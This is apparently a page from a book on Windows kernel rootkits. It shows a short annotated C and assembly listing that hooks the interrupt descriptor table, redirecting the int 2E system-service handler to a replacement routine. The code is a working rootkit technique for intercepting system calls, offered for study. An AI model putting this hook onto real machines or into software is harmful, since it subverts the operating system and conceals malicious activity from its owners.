 int HookInterrupts()
{
IDTINFO idt_info;
IDTENTRY* idt_entries;
IDTENTRY* int2e_entry;
__asm{
sidt idt_info;
}
idt_entries = (IDTENTRY*) MAKELONG(idt_info.LowIDTbase,idt_info.HiIDTbase);
/*******************************************************
* Note: we can patch ANY interrupt here
* the sky is the limit
*******************************************************/
int2e_entry = &(idt_entries[NT_SYSTEM_SERVICE_INT]);
__asm{
cli;
lea eax,MyKiSystemService;
mov ebx, int2e_entry;
mov [ebx],ax;
shr eax,16
mov [ebx+6],ax;
sti;
}
return 0;
}
Get a pointer to the
interrupt descriptor table
Get the interrupt
record for a given
interrupt (in this case,
int 2E)
Disable
interrupts
Store a new function
pointer—to our
replacement interrupt
service routine
Enable
interrupts